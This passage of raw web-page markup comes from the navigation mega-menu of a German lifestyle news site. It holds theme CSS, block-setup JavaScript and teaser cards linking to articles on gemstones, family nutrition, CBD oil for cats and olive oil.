        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit/"  rel="bookmark" class="td-image-wrap " title="Zitronensteine: Die unterschätzten Superhelden für deine Gesundheit und Schönheit" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/08/gcb60c93cddd7272ef45cc0140ebd8e2d7b0294fd0879cb8e5478a96bc75cacb664aa5f51cf94c6ebe719d35b96a3c4fb19f38043335699b2776700e8a8804dd2_1280-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit/"  rel="bookmark" title="Zitronensteine: Die unterschätzten Superhelden für deine Gesundheit und Schönheit">Zitronensteine: Die unterschätzten Superhelden für deine Gesundheit und Schönheit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-20T15:00:00+01:00" >20. März 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins/"  rel="bookmark" class="td-image-wrap " title="Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses beflügelnden Edelsteins" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/08/ga1c3ef914487f53d402ef8d85f31b5884d442d277bfd6c6253fdc889062c88adbae1247e0fa19009b081149795056573bcd85d60b3f93d9ef1d496f141b0b6eb_1280-696x461.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins/"  rel="bookmark" title="Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses beflügelnden Edelsteins">Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses beflügelnden Edelsteins</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-20T14:00:00+01:00" >20. März 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-298"><a href="https://wochenkurier.de/ernaehrung/"><div class="tdb-menu-item-text">Ernährung</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_66" >
<style>.tdi_66 .tdb-mega-modules-wrap{padding:20px}.tdi_66 .block-mega-child-cats{width:100%;padding:20px;width:100%;text-align:center}.tdi_66 .block-mega-child-cats:after{border-width:0px}.tdi_66{flex-direction:column-reverse}.tdi_66 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_66 .block-mega-child-cats a{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Work Sans!important;font-size:14px!important;font-weight:600!important}.tdi_66 .block-mega-child-cats a:last-child{margin-right:0}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--accent-color);background:rgba(255,255,255,0);border-color:#000000}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-image-wrap{padding-bottom:70%}.tdi_66 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-module-meta-info,.tdi_66 .td-next-prev-wrap{text-align:center}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_66.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_66 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_66 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_66 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-post-category:not(.td-post-extra-category){display:none}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:22px}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_66 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{color:#000000}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_66 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_66 .td-load-more-wrap a:hover{color:var(--accent-color);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--accent-color)}.tdi_66 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_66 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_66 .td-editor-date,.tdi_66 .td-editor-date .td-post-author-name,.tdi_66 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:140px}.tdi_66 .block-mega-child-cats a{margin-right:8px;margin-bottom:8px;font-size:13px!important}.tdi_66 .block-mega-child-cats a:last-child{margin-right:0}.tdi_66 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td-module-meta-info{padding:12px 0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_66 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:15px}.tdi_66 .block-mega-child-cats{width:120px;padding:15px}.tdi_66 .block-mega-child-cats a{margin-right:5px;margin-bottom:5px;font-size:12px!important}.tdi_66 .block-mega-child-cats a:last-child{margin-right:0}.tdi_66 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td-module-meta-info{padding:10px 0 0 0}.tdi_66 .entry-title{margin:0px;font-size:11px!important}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-exclusive .td-module-title a:before{font-size:10px!important;letter-spacing:0px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--accent-color)","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"var(--accent-color)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"var(--accent-color)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"var(--accent-color)","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"13","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "14";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "3";
tdBlocksArray.push(block_tdi_66);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_66));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\">Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T21:14:47+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/03\/cat-5484128_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\">CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T15:45:09+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/01\/pexels-pixabay-33783-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\">\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-01-18T10:01:27+01:00\" >18. Januar 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div 